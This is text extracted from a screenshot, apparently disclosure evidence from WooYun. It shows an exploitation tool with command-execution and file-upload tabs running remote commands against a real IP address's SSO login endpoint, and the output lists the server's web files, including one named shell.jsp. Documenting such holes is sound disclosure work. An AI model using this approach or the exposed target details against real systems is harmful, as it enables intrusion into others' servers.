 Action: http://218.28.59.183:8080/SSOServer/login_checkUser.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: -tomcat-7.0.61/webapps/SSOServer 执 行
1.jsp findpwd_old.jsp registerError.jsp
app.jsp findpwd_success.jsp register.jsp
applyapp.jsp fonts register_old2.jsp
applyerror.jsp images register_old.jsp
applysuccess.jsp index.jsp res
changepassword.jsp js shell.jsp
changeuserinfo.jsp login.jsp tiaozhuan.jsp
css login_old.jsp top.jsp
findpwd_changepwd.jsp MD5pwd.jsp userError.jsp
findpwd_changepwd_old.jsp META-INF WEB-INF
findpwd.jsp passwordprotection.jsp
命令执行完毕........----2015/11/11 13:33:11
正在执行命令中，请稍等片刻........----2015/11/11 13:33:21
命令执行完毕........----2015/11/11 13:33:22
正在执行命令中，请稍等片刻........----2015/11/11 13:35:57
命令执行完毕........----2015/11/11 13:35:57
www.wooyun.org